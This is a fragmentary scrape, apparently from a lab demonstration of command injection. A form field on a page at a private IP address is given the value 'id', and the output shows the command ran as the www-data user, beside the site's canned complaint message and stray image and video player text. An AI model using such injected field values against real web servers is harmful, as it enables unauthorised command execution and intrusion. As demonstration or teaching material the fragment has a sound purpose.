 192.168.20.15/action_page.php?fname=id
A
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(john)
Hello user... We recived your complaint. We will verify the genuinity. Then you will get notification regarding this issue and action taken
from Management - 0019182
0:00 / 1:15